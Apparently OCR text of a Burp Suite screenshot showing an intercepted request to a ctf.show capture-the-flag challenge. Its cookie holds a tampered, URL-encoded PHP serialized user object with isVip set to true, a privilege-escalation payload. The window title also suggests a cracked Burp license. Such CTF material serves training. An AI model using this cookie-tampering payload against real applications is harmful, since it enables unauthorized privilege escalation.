 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google By LianZhang.org By LianZhang.org
编码工具(Decoder) 对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn xssValidator
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer)
拦截(Intercept) HTTP历史记录(HTTP history) WebSocket历史记录(WebSockets history) 选项(Options)
http://0cfdc235-6a8b-4ebc-a290-948647e61d96.challenge.ctf.show:80 [101.34.230.193] 请求来自
放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action) 打开浏览器(Chromium) HTTP/1 ?
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: 0cfdc235-6a8b-4ebc-a290-948647e61d96.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: user=
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxx
xx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
9 Connection: close
10
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
请求头(Request Headers) 8
名字(Name) 值
Host 0cfdc235-6a8b-4ebc-...
Upgrade-Insecure-Re... 1
User-Agent Mozilla/5.0 (Windows ...
Accept text/html,application/...
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Cookie user=O%3A11%3A%...
Connection close
? 搜索(Search)... 没有匹配